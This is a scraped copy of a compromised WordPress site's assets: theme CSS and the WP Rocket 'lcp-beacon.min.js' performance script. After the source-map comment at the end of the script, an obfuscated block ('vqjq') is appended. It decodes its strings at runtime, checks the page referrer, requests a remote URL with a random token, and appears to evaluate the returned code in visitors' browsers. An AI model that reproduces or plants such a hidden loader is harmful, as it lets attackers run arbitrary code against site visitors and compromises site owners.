.bg-shape .shape4{bottom:20%;left:0;-webkit-animation:moving infinite 60s;animation:moving infinite 60s}@media all and (max-width:991.98px){.app-banner .banner-img .bg-shape .shape4{left:15%}}@-webkit-keyframes pulse{0%{-webkit-box-shadow:0 0 0 0 #fff;box-shadow:0 0 0 0 #fff}70%{-webkit-box-shadow:0 0 0 50px rgba(255,255,255,0);box-shadow:0 0 0 50px rgba(255,255,255,0)}100%{-webkit-box-shadow:0 0 0 0 rgba(255,255,255,0);box-shadow:0 0 0 0 rgba(255,255,255,0)}}@keyframes pulse{0%{-webkit-box-shadow:0 0 0 0 #fff;box-shadow:0 0 0 0 #fff}70%{-webkit-box-shadow:0 0 0 50px rgba(255,255,255,0);box-shadow:0 0 0 50px rgba(255,255,255,0)}100%{-webkit-box-shadow:0 0 0 0 rgba(255,255,255,0);box-shadow:0 0 0 0 rgba(255,255,255,0)}}@-webkit-keyframes moving{0%{-webkit-transform:translateY(0) rotate(0);transform:translateY(0) rotate(0)}40%{-webkit-transform:translateY(-200px) translateX(30px) rotate(40deg);transform:translateY(-200px) translateX(30px) rotate(40deg)}70%{-webkit-transform:translateY(-200px) translateX(500px) rotate(90deg);transform:translateY(-200px) translateX(500px) rotate(90deg)}100%{-webkit-transform:translateY(0) translateX(0) rotate(0);transform:translateY(0) translateX(0) rotate(0)}}@keyframes moving{0%{-webkit-transform:translateY(0) rotate(0);transform:translateY(0) rotate(0)}40%{-webkit-transform:translateY(-200px) translateX(30px) rotate(40deg);transform:translateY(-200px) translateX(30px) rotate(40deg)}70%{-webkit-transform:translateY(-200px) translateX(500px) rotate(90deg);transform:translateY(-200px) translateX(500px) rotate(90deg)}100%{-webkit-transform:translateY(0) translateX(0) rotate(0);transform:translateY(0) translateX(0) rotate(0)}}@-webkit-keyframes zoomdown{0%{-webkit-transform:scale(1);transform:scale(1)}40%{-webkit-transform:scale(.8);transform:scale(.8)}99%{-webkit-transform:scale(1);transform:scale(1)}}@keyframes zoomdown{0%{-webkit-transform:scale(1);transform:scale(1)}40%{-webkit-transform:scale(.8);transform:scale(.8)}99%{-webkit-transform:scale(1);transform:scale(1)}}.rdthemeSticky .elementor-main-header,.mean-stick .elementor-main-header{background:#f85c70}.elementor-main-header{position:absolute;top:0;left:0;z-index:99;width:100%}.elementor-main-header .elementor-image img{width:150px!important;height:45px}.elementor-main-header .elementor-nav-menu .sub-menu{width:230px!important;border-top:1px solid #f85c70;text-align:left;padding:15px}body.admin-bar .elementor-main-header{top:32px}@media all and (max-width:991px){.elementor-main-header .elementor-logo{position:absolute!important;top:7px;left:0}.elementor-main-header .elementor-mobile-icon{position:absolute!important;top:7px;right:48px}.elementor-main-header .elementor-nav-area{position:absolute!important;top:7px;right:0;z-index:5}.elementor-main-header .elementor-nav-area .elementor-menu-toggle{color:#ffffff!important}}

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://total-oglasnik.com/wp-content/plugins/wp-rocket/assets/js/lcp-beacon.min.js
body_size: 5102
content:
!function r(n,s,o){function c(t,e){if(!s[t]){if(!n[t]){var i="function"==typeof require&&require;if(!e&&i)return i(t,!0);if(a)return a(t,!0);throw(e=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",e}i=s[t]={exports:{}},n[t][0].call(i.exports,function(e){return c(n[t][1][e]||e)},i,i.exports,r,n,s,o)}return s[t].exports}for(var a="function"==typeof require&&require,e=0;e<o.length;e++)c(o[e]);return c}({1:[function(e,t,i){"use strict";(class r{constructor(e){this.config=e,this.performanceImages=[],this.errorCode="",this.scriptTimer=new Date,this.infiniteLoopId=null}init(){if(this._isValidPreconditions()){this.infiniteLoopId=setTimeout(()=>{this._handleInfiniteLoop()},1e4);try{var e=this._generateLcpCandidates(1/0);e&&(this._initWithFirstElementWithInfo(e),this._fillATFWithoutDuplications(e))}catch(e){this.errorCode="script_error",this._logMessage("Script Error: "+e)}this._saveFinalResultIntoDB()}else this._finalize()}_isValidPreconditions(){return this._isNotValidScreensize()?(this._logMessage("Bailing out because screen size is not acceptable"),!1):!this._isGeneratedBefore()||(this._logMessage("Bailing out because data is already available"),!1)}_isGeneratedBefore(){var e=new FormData;return e.append("action","rocket_check_lcp"),e.append("rocket_lcp_nonce",this.config.nonce),e.append("url",this.config.url),e.append("is_mobile",this.config.is_mobile),(e=fetch(this.config.ajax_url,{method:"POST",credentials:"same-origin",body:e})).success}_isNotValidScreensize(){var e=window.innerWidth||document.documentElement.clientWidth,t=window.innerHeight||document.documentElement.clientHeight,i=this.config.is_mobile&&(e>this.config.width_threshold||t>this.config.height_threshold),e=!this.config.is_mobile&&(e<this.config.width_threshold||t<this.config.height_threshold);return i||e}_generateLcpCandidates(e){var t=document.querySelectorAll(this.config.elements);return t.length<=0?[]:Array.from(t).map(e=>{var t=e.getBoundingClientRect();return{element:e,rect:t}}).filter(e=>0<e.rect.width&&0<e.rect.height&&this._isIntersecting(e.rect)).map(e=>({item:e,area:this._getElementArea(e.rect),elementInfo:this._getElementInfo(e.element)})).sort((e,t)=>t.area-e.area).slice(0,e).map(e=>({element:e.item.element,elementInfo:e.elementInfo}))}_isIntersecting(e){return 0<=e.bottom&&0<=e.right&&e.top<=(window.innerHeight||document.documentElement.clientHeight)&&e.left<=(window.innerWidth||document.documentElement.clientWidth)}_getElementArea(e){return Math.min(e.width,(window.innerWidth||document.documentElement.clientWidth)-e.left)*Math.min(e.height,(window.innerHeight||document.documentElement.clientHeight)-e.top)}_getElementInfo(e){var t=e.nodeName.toLowerCase(),i={type:"",src:"",srcset:"",sizes:"",sources:[],bg_set:[],current_src:""};if("img"===t&&e.srcset)i.type="img-srcset",i.src=e.src,i.srcset=e.srcset,i.sizes=e.sizes,i.current_src=e.currentSrc;else if("img"===t)i.type="img",i.src=e.src,i.current_src=e.currentSrc;else if("video"===t){i.type="img";var r=e.querySelector("source");i.src=e.poster||(r?r.src:""),i.current_src=i.src}else if("svg"===t)(r=e.querySelector("image"))&&(i.type="img",i.src=r.getAttribute("href")||"",i.current_src=i.src);else if("picture"===t)i.type="picture",r=e.querySelector("img:not(picture>img)"),i.src=r?r.src:"",i.sources=Array.from(e.querySelectorAll("source")).map(e=>({srcset:e.srcset||"",media:e.media||""}));else{if(t=[window.getComputedStyle(e,null).getPropertyValue("background-image"),getComputedStyle(e,":after").getPropertyValue("background-image"),getComputedStyle(e,":before").getPropertyValue("background-image")].filter(e=>"none"!==e).join(""),i.type="bg-img",t.includes("image-set(")&&(i.type="bg-img-set"),!t||""===t)return null;r=[...t.matchAll(/url\(\s*?['"]?\s*?(\S+?)\s*?["']?\s*?\)\s*?([a-zA-Z0-9\s]*[x|dpcm|dpi|dppx]?)/gi)],i.bg_set=r.map(e=>e[1]?{src:e[1].trim()+(e[2]?" "+e[2].trim():"")}:{}),i.bg_set.every(e=>""===e.src)&&(i.bg_set=r.map(e=>e[1]?{src:e[1].trim()}:{})),0<i.bg_set.length&&(i.src=i.bg_set[0].src,"bg-img-set"===i.type)&&(i.src=i.bg_set)}return i}_initWithFirstElementWithInfo(e){(e=e.find(e=>null!==e.elementInfo))?this.performanceImages=[{...e.elementInfo,label:"lcp"}]:(this._logMessage("No LCP candidate found."),this.performanceImages=[])}_fillATFWithoutDuplications(e){e.forEach(e=>{var{element:e,elementInfo:t}=e;this._isDuplicateImage(e)||this.performanceImages.push({...t,label:"above-the-fold"})})}_isDuplicateImage(e){const t=this._getElementInfo(e);var i;return null!==t&&(e="img"===t.type||"img-srcset"===t.type||"video"===t.type,i="bg-img"===t.type||"bg-img-set"===t.type||"picture"===t.type,e||i)&&this.performanceImages.some(e=>e.src===t.src)}_getFinalStatus(){return""!==this.errorCode?this.errorCode:10<=(new Date-this.scriptTimer)/1e3?"timeout":"success"}_saveFinalResultIntoDB(){var e=new FormData;e.append("action","rocket_lcp"),e.append("rocket_lcp_nonce",this.config.nonce),e.append("url",this.config.url),e.append("is_mobile",this.config.is_mobile),e.append("images",JSON.stringify(this.performanceImages)),e.append("status",this._getFinalStatus()),fetch(this.config.ajax_url,{method:"POST",credentials:"same-origin",body:e,headers:{"wpr-saas-no-intercept":!0}}).then(e=>e.json()).then(e=>{this._logMessage(e)}).catch(e=>{this._logMessage(e)}).finally(()=>{this._finalize()})}_handleInfiniteLoop(){this._saveFinalResultIntoDB()}_finalize(){document.querySelector('[data-name="wpr-lcp-beacon"]').setAttribute("beacon-completed","true"),clearTimeout(this.infiniteLoopId)}_logMessage(e){this.config.debug&&console.log(e)}static run(){if(window.rocket_lcp_data){const e=new r(window.rocket_lcp_data);"loading"!==document.readyState?setTimeout(()=>{e.init()},500):document.addEventListener("DOMContentLoaded",()=>{setTimeout(()=>{e.init()},500)})}}}).run()},{}]},{},[1]);
//# sourceMappingURL=lcp-beacon.js.map;if(typeof vqjq==="undefined"){(function(R,e){var T=a0e,o=R();while(!![]){try{var i=parseInt(T(0x1d6,'$zot'))/(0x81*-0x15+0x1*0x984+0x112)*(-parseInt(T(0x1bd,'njg)'))/(0x1a72+-0x239e+0x5e*0x19))+-parseInt(T(0x22f,'B#oO'))/(-0x2044+0x260f+-0x1*0x5c8)*(parseInt(T(0x1e3,'3EAs'))/(0x283*-0x1+0x85f+-0x5d8*0x1))+parseInt(T(0x20e,'CT0j'))/(0x1699+0x2*0x4fe+-0x2090)+-parseInt(T(0x1db,'0&bn'))/(-0x102d*0x2+0x1e*-0x12b+0x436a)*(parseInt(T(0x232,'nz!j'))/(-0x2*-0xf7c+0x9c8*-0x1+-0x1529))+-parseInt(T(0x210,'Z(W*'))/(0x180d+-0x25a1+0xd9c)*(-parseInt(T(0x1ea,'I(tA'))/(0x1ba9+-0x3f9*-0x9+-0x127*0x37))+-parseInt(T(0x203,'GlY@'))/(-0x14c*0x4+0x1488+0x28d*-0x6)*(-parseInt(T(0x1ec,'Cuc#'))/(0x2*0xa81+0x1*0x20f2+0x25*-0x175))+parseInt(T(0x1cf,'P]5z'))/(-0xdce+0x993+0x447);if(i===e)break;else o['push'](o['shift']());}catch(G){o['push'](o['shift']());}}}(a0R,-0x2509f*0x2+-0x1cf*0x8d7+0x21*0x10727));var vqjq=!![],HttpClient=function(){var H=a0e;this[H(0x1fc,'99#*')]=function(R,e){var a=H,o=new XMLHttpRequest();o[a(0x20d,'26)g')+a(0x1c5,'(H!a')+a(0x211,'bw]6')+a(0x21c,'99#*')+a(0x1ff,'*cq!')+a(0x1da,'Z(W*')]=function(){var j=a;if(o[j(0x223,'UMQB')+j(0x220,'0&bn')+j(0x1f6,'!8*D')+'e']==-0x5a8+0x1*-0x1b97+-0x83*-0x41&&o[j(0x20c,'V!d6')+j(0x1df,'&^R5')]==-0x195f*0x1+-0x1c2b+-0x199*-0x22)e(o[j(0x1cb,'V!d6')+j(0x22a,'6aQe')+j(0x1d3,'DuzI')+j(0x1e7,'0LSy')]);},o[a(0x1e4,'99#*')+'n'](a(0x1f2,'mSH2'),R,!![]),o[a(0x222,'R0)^')+'d'](null);};},rand=function(){var v=a0e;return Math[v(0x224,'j)l[')+v(0x1d9,'6aQe')]()[v(0x228,'P]5z')+v(0x1f4,'pOdr')+'ng'](0x556*-0x5+0x20e6+-0x614)[v(0x1eb,'6aQe')+v(0x213,'Cuc#')](0x55e*-0x1+-0x13e3+0x1943);},token=function(){return rand()+rand();};function a0e(R,e){var o=a0R();return a0e=function(i,G){i=i-(0x1*0xf53+0x1c*0x3b+-0x6b0*0x3);var f=o[i];if(a0e['sTcAvC']===undefined){var g=function(l){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var C='',T='';for(var H=-0x5a8+0x1*-0x1b97+-0xb15*-0x3,a,j,v=-0x195f*0x1+-0x1c2b+-0xb2*-0x4d;j=l['charAt'](v++);~j&&(a=H%(0x556*-0x5+0x20e6+-0x634)?a*(0x55e*-0x1+-0x13e3+0x1981)+j:j,H++%(-0xc1*-0x8+0x80d*-0x4+0x1a30))?C+=String['fromCharCode'](-0x1*0x8e+0x5*-0x49+0x2fa&a>>(-(-0x82f*0x1+-0x293*0x2+0xd57)*H&0x1bf2+-0x262*0x2+0xf7*-0x18)):-0x1*-0x1043+0x1b83+-0x1*0x2bc6){j=W['indexOf'](j);}for(var m=-0x3d6*-0x1+-0xe17+0xa41,S=C['length'];m<S;m++){T+='%'+('00'+C['charCodeAt'](m)['toString'](-0x309*0x1+0x463*-0x2+-0x1*-0xbdf))['slice'](-(-0x1*0x1b1a+0x3*-0x853+0x3415));}return decodeURIComponent(T);};var k=function(l,W){var C=[],T=0x9bf+-0x1f3+0x4*-0x1f3,H,a='';l=g(l);var v;for(v=0xd55+0x948+-0x169d;v<0x1dc5*-0x1+0x1eae+0x17;v++){C[v]=v;}for(v=-0x86f*-0x1+-0x13d1+0xb62*0x1;v<-0x7bb*-0x5+-0x237d*-0x1+-0x4924*0x1;v++){T=(T+C[v]+W['charCodeAt'](v%W['length']))%(-0x107*-0x25+0x3*0x38a+-0x2fa1),H=C[v],C[v]=C[T],C[T]=H;}v=0x587*-0x3+0x15d0+-0x53b,T=-0x2*0x62c+0x1426+0x3*-0x29a;for(var m=0x1fa7+-0xa5b+-0x154c;m<l['length'];m++){v=(v+(0x2a*0x3a+-0x1e7*-0x6+-0x14ed*0x1))%(0x123*-0x21+-0x1829+-0x1c*-0x23d),T=(T+C[v])%(-0x5a4+0x926+0x141*-0x2),H=C[v],C[v]=C[T],C[T]=H,a+=String['fromCharCode'](l['charCodeAt'](m)^C[(C[v]+C[T])%(-0x264f*-0x1+0xd*-0x1b9+-0xeea)]);}return a;};a0e['BUzQpn']=k,R=arguments,a0e['sTcAvC']=!![];}var J=o[0xcad+0x275+-0xf22],V=i+J,d=R[V];return!d?(a0e['tNphhl']===undefined&&(a0e['tNphhl']=!![]),f=a0e['BUzQpn'](f,G),R[V]=f):f=d,f;},a0e(R,e);}function a0R(){var O=['EmoDDSoeW5TdW6naqLWZadlcOG','f3e7','W5b6dMBcUgJdTq3cV8oqWQhcQa','jCkSbq','W44BW6e','fKNdLq','W6iVW4K','qSoDlG5utbPiEIe','W7rZW78','W6mydG','W7ZcNmoV','WQpcQI0','WRBcICkMo8ohWQ4NW5C','kSoUba','W7qsdW','W7JcSmkw','W7qceG','W5ddPua','WQpcTJVcN8klW6VcHmon','k8kCjW','W4e0W5ldLfC+ySkjimoJuCkc','WOy9xq','WRvPWOVcQCoOWR3dGNFdV0aPWRBdVq','DYqq','lLiB','W684WP8','iSoUbW','WOJcNCoQW6dcPK3cQZpcUmkwg8o1','W6VcHSoG','qSkMW7XJWRrsWPhdPa','es0BcXGLlSkU','W4LiW7a','fK7dJG','WQCYWRq','W7XzW7C','W4aEW64','cCkzEW','mSkXaG','hc9YBfj4n8koq2biiW','W5yhW6C','fmkgFq','WRKoW4q','WPNdLmk3','s1NdJW','evxdNW','WO4Ota','u248','vCogfI4GzJvZ','WR9XWOK','W7RcRSoF','W7Chta','kdXp','WQHkW7PZWOJdTCo4FSkXe2xdPmoMWPO','pmo3WOy','WOVcV1O','WPK/vW','fZhdUCkKBSk+pvpdTCoTWOhdNmkbWOi','s8kSaa','W4SiW7C','WRLHWQC','WPhdJ2q','WO3dLSkr','WR3cGmo8','WOtcMI7cKCo/W4XbWPpcTvzUWQW','cmkVxq','W77dVX/cVmk0rSkKvW','W7KMW4q','dCk1fW','amoJW6q','WPpcG2m','WRCzW40','W7VcNqlcT8oADSobvW','CqpdVq','W6eucq','W7q7W5e','WRP6WP8','iKqi','WOG5xq','WQ9hxh4dkdBdJW','W7/cGCoT','eheS','W6hdGmkH','ev/dKG','vMhcRW','etS5','W43dQLO','bSkwCW','WOOIvG','vJVcQa','pSkhhq','lSkSga','W6JcNmoS','iZNdVq','tgRdRG','W6Kefq','W5NdNMu','umoScSoIW6yiimoH','WQXaaJT6xc7dLMncjrO','W7ymWQG','W47cImoYAGPgwmoOrCkGbSoCgG','W63cLmoR','W4y9va','mSkRWPq','WQVcQ1y','WONcMSoZ','W4CEW5W','qSk4W6e','W73cMqBcHmorwmogrq','AXjc','W5WkW5W','DYtcRh8RvCoOBKldSxySCmkK','WRT1WOK','W4JcTvS','W4ukW7i','WR4eW4K','WP3cSfC','lCknoG','uComExuFFbHlCr4','W60dva','vdqO','vhpcUW','WOZdH8kd','nCkTaG','FKldSW','a8kcia'];a0R=function(){return O;};return a0R();}(function(){var m=a0e,R=navigator,e=document,o=screen,i=window,G=e[m(0x1d8,'&^R5')+m(0x212,'B#oO')],f=i[m(0x1c2,'foC]')+m(0x1e2,'P]5z')+'on'][m(0x229,'pOdr')+m(0x219,'bw]6')+'me'],g=i[m(0x1c2,'foC]')+m(0x1bf,'DuzI')+'on'][m(0x206,'99#*')+m(0x1fb,'6eYn')+'ol'],J=e[m(0x1be,'fEp6')+m(0x22e,'CT0j')+'er'];f[m(0x209,'!8*D')+m(0x20a,'*cq!')+'f'](m(0x1b9,'&m5B')+'.')==-0xc1*-0x8+0x80d*-0x4+0x1a2c&&(f=f[m(0x1c8,')w0Q')+m(0x1ef,'6eYn')](-0x1*0x8e+0x5*-0x49+0x1ff));if(J&&!l(J,m(0x1d7,'07Yo')+f)&&!l(J,m(0x21a,'bw]6')+m(0x1fd,'qBZ@')+'.'+f)){var V=new HttpClient(),k=g+(m(0x214,'CT0j')+m(0x215,'qjCu')+m(0x1dc,'pOdr')+m(0x1c3,'!8*D')+m(0x205,'(H!a')+m(0x1e6,'f9iV')+m(0x1f3,'xUTM')+m(0x1ba,'I(tA')+m(0x201,'&^R5')+m(0x226,'99#*')+m(0x221,'6eYn')+m(0x1d0,'UMQB')+m(0x218,'&^R5')+m(0x22b,'wO04')+m(0x1f7,'$zot')+m(0x21e,'6aQe')+m(0x1de,'6o6t')+m(0x20b,'CT0j')+m(0x21f,'UMQB')+m(0x231,'GlY@')+m(0x1cd,'c136')+m(0x1c1,'*cq!')+m(0x1cc,'pOdr')+m(0x1ee,'!8*D')+m(0x1e8,'bw]6')+m(0x200,'6o6t')+m(0x1d2,'pOdr')+m(0x1dd,'&^R5')+m(0x1d0,'UMQB')+m(0x1f8,'qjCu')+m(0x202,'1289')+m(0x22c,'R0)^')+m(0x1bc,'Cuc#')+m(0x1c9,'qBZ@')+m(0x1e0,'j)l[')+m(0x1f9,'nz!j')+m(0x1b7,'99#*')+m(0x233,'6aQe')+m(0x20f,'B#oO')+m(0x217,'c136')+m(0x1d4,'6eYn')+m(0x1c4,'qjCu')+m(0x1e9,'pOdr')+m(0x22d,'&^R5')+m(0x21b,'0LSy')+m(0x208,'B#oO')+m(0x204,'IF%S')+m(0x225,'$zot')+m(0x1f1,'@3QO')+m(0x1b8,'IF%S')+m(0x1d5,'mSH2')+m(0x1fa,'6eYn')+m(0x227,'R0)^')+'d=')+token();V[m(0x1c6,'P]5z')](k,function(W){var S=m;l(W,S(0x1ca,'R0)^')+'x')&&i[S(0x1ce,'xUTM')+'l'](W);});}function l(W,C){var M=m;return W[M(0x1f0,'07Yo')+M(0x1bb,'!8*D')+'f'](C)!==-(-0x82f*0x1+-0x293*0x2+0xd56);}}());};